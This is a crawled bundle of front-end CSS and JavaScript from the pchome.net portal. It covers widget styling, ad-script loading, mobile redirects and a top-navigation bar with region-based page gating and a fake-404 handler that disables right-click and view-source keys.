    font: 400 14px/49px "microsoft yahei";
    text-align: center;
    left: 0;
}
.w-currency-con li a span p{
    width: 237px;
    max-height: 49px;
    overflow: hidden;
    margin: 0 auto;
}
.w-currency-con .w-currency-slide a em{
    width: 35px;
    height: 22px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.w-currency-con .w-currency-other{
    width: 310px;
    height: 70px;
}
.w-currency-other .w-currency-pic{
    height: 70px;
    border-radius: 6px;
    float: left;
    overflow: hidden;
    margin-right: 15px;
}
.w-currency-other .w-currency-pic em{
    width: 26px;
    height: 16px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.w-currency-other a img{
    width: 86px;
    height: 70px;
}
.w-hot-text{
    float: left;
}
.w-hot-text h2{
    font: 400 14px/23px "microsoft yahei";
    width: 205px;
    max-height: 46px;
    overflow: hidden;
}
.w-hot-text span{
    color: #aeaeae;
    font-size: 9px;
}
.w-currency-lis1 .w-hot-text1{
     background: url(../images/hot-text-1.png) left center no-repeat;
}
.w-currency-lis2 .w-hot-text2{
     background: url(../images/hot-text-2.png) left center no-repeat;
}
.w-currency-other .w-hot-text3{
    background: url(../images/hot-text-3.png) left center no-repeat;

}
.w-currency-other .w-hot-text4{
    background: url(../images/hot-text-4.png) left center no-repeat;

}
.w-currency-other .w-hot-text5{
    background: url(../images/hot-text-5.png) left center no-repeat;

}
.w-currency-other .w-hot-text6{
    background: url(../images/hot-text-6.png) left center no-repeat;

}
.w-currency-other .w-hot-text7{
    background: url(../images/hot-text-7.png) left center no-repeat;

}
.w-currency-other .w-hot-text8{
    background: url(../images/hot-text-8.png) left center no-repeat;

}
.w-currency-other .w-hot-text9{
    background: url(../images/hot-text-9.png) left center no-repeat;

}
.w-currency-other .w-hot-text10{
    background: url(../images/hot-text-10.png) left center no-repeat;

}
.w-rank-con .w-mogul{
    display: none;
}
.w-rank-con .w-rank-black{
    display: block;
}
.w-hottext .w-rank-lis .w-rank-hover{
    color: #333333;
}
#tonglan_nav > iframe{margin-bottom:10px;}
#tonglan_nav .banner_fix_inner{bottom:10px;}
#tonglan_nav .banner_fix_inner2{width:29px;height:16px;position:absolute;bottom:110px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_nav .banner_fix_inner3{width:29px;height:16px;position:absolute;bottom:210px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_title_top > div{margin-bottom:10px;}
#tonglan_title_top .banner_fix_inner{bottom:10px;margin:0;}
#tonglan_title_top .banner_fix_inner2{margin:0;width:29px;height:16px;position:absolute;bottom:80px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*20201029首页每日精选增加点击查看更多*/
.open_detail {
    cursor: pointer;
    display: block;
    width: 50%;
    position: relative;
    height: 32px;
    text-align: center;
    color: #949494;
    font-size: 13px;
    background: #f7f7f7;
    margin: 10px auto;
    line-height: 32px;
}
.open_detail:hover{
    color: #1A60DA;
}

/*20201112产品详情页修改*/
.w-right-product{
    margin-top: 10px;
    width: 100%;
}
.w-right-product .w-currency{
    float: left;
}
.w-right-product .w-currency-right{
    display: inline-block;
    float: right;
    height: 30px;
    line-height: 30px;
    color: #aaa;
}
.w-right-product .w-currency-right:hover{
    color: #005bcb;
}
.w-right-product img{
    display: block;
    margin: 0 auto;
    height: 147px;
}
.w-right-product .w-product-bottom{
    display: flex;
    justify-content: space-between;
}
.w-right-product .w-product-button{
    display: inline-block;
    width: 80px;
    margin: 20px 0;
    text-align: center;
    height: 20px;
    padding: 6px 0;
    border: 1px solid;
    border-radius: 5px;
}
.w-right-product .w-product-button.b1{
    color: #fb804a;
    border: 1px solid #fb804a;
}
.w-right-product .w-product-button.b2{
    color: #4dabe7;
    border: 1px solid #4dabe7;
}
.w-right-product .w-product-button.b3{
    color: #43af31;
    border: 1px solid #43af31;
}
.w-right-product .w-product-button:hover{
    color: #fff;
}
.w-right-product .w-product-button.b1:hover {
    background-color: #fb804a;
}
.w-right-product .w-product-button.b2:hover {
    background-color: #4dabe7;
}
.w-right-product .w-product-button.b3:hover {
    background-color: #43af31;
}

.box-tit{color: #000000;font-size: 24px;font-weight: bold;margin-top: 20px;margin-bottom: 20px;}
.box-tit em{width: 4px;height: 23px;background: #ff3333;display: inline-block;border-radius: 5px;vertical-align: top;margin-top: 2px;margin-right: 8px;}

/*专题*/

.zhuanti .hd .mark a {color: red;}
.zhuanti .hd .mark {float: left;position: relative;border-bottom: 2px solid red;font-size: 22px;line-height: 40px;}
.zhuanti .smark {float: right;line-height: 40px;font-size: 12px;}
.zhuanti .ctrl-wrap {padding-top: 6px;}
.zhuanti .ctrl-wrap {height: 26px;text-align: center;font-size: 0;}
.zhuanti .ctrl-wrap .current {width: 18px;background: red;}
.zhuanti .ctrl-wrap i {width: 6px;height: 6px;display: inline-block;background: #dbdbdb;margin: 0 2px 0 3px;vertical-align: middle;border-radius: 6px;cursor: pointer;-webkit-transition: all ease-out .2s;transition: all ease-out .2s;}
.zhuanti .be-ab{width:1200px;}
.zhuanti-box{position: relative;overflow: hidden;width: 100%;height: 145px;/* padding-top:20px; */margin-bottom:20px;}
.zhuanti-box .slideContent ul{float: left;width:100% !important;}
.zhuanti-box .slideContent li {float: left;width: 285px;height: 145px;margin-right: 20px;}
.zhuanti-box .slideContent a {position: relative;display: block;}
.zhuanti-box .slideContent img {width: 285px;height: 145px;}
.zhuanti-box .slideContent em {position: absolute;bottom: 0;left: 0;width: 100%;height: 30px;line-height:30px;overflow: hidden;text-align: center;color: #fff;}
.zhuanti-box .r-last{margin-right:0 !important;}

#xinwenzixun li{width:380px;float:left;margin-right: 30px;margin-bottom: 15px;position:relative;}
#xinwenzixun li::before{position:absolute;left:0;top:15px;border-radius:50%;display:block;content:"";width:4px;height:4px; background: #3e91f7;}
#xinwenzixun{width:1200px;overflow:hidden;}
#xinwenzixun ul{width:1300px;}
#xinwenzixun li a{display:inline-block;width: 260px;height:30px;line-height:30px;overflow:hidden;padding-left:20px;font-size: 16px;color: #333333;text-overflow: ellipsis;white-space: nowrap;}
#xinwenzixun .u-pubtime{display:block;float:right;line-height:30px;color:#666;font-size: 14px;}



.zxgx-box .zxgx-top{width: 1250px;height: 30px;margin-top: 20px;overflow: hidden;margin-bottom: 24px;}
.zxgx-box .zxgx-top li{float: left;padding: 2px 16px;border-radius: 20px;color: #888888;border: 1px solid #c6c6c6;margin-right: 22px;cursor: pointer;margin-bottom: 5px;}
.zxgx-box .zxgx-top li:hover,.active-li{border: 1px solid #167af4 !important;color: #167af4 !important;}
.zxgx-box .zxgx-top li a{color: #888888;}
.zxgx-box .zxgx-tab{width: 1250px;}
.zxgx-box .zxgx-tab ul li{width: 274px;float: left;margin-right: 35px;margin-bottom: 18px;}
.zxgx-box .zxgx-tab ul li a{display: block;}
.zxgx-box .zxgx-tab ul li a img{display: inline-block;width: 30px;height: 30px;border-radius: 10px;vertical-align: top;margin-right: 10px;}
.zxgx-box .zxgx-tab ul li a span{display: inline-block;width: 134px;height: 30px;line-height: 30px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-size: 15px;}
.zxgx-box .zxgx-tab ul li a i{display: inline-block;font-size: 13px;color: #aaaaaa;float: right;line-height: 30px;}
.zxgx-box .zxgx-tab ul li a:hover{color: #167af4;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/articleBanner.js
body_size: 237
content:
try{


		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=107'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=101'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=94'></script>");
		}


	if(nodeSec && nodeSec == '1'){
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=16'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=55'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=76'></script>");
		document.writeln('<div class="banner_fix_inner2"></div>');
	}
}catch(e){console.log(e)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/pc/js/articel_top.js
body_size: 492
content:
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
   if(location.host=='article.pchome.net'){
        var _amurl='';
        if(/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl =   _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
        if(/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
   }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
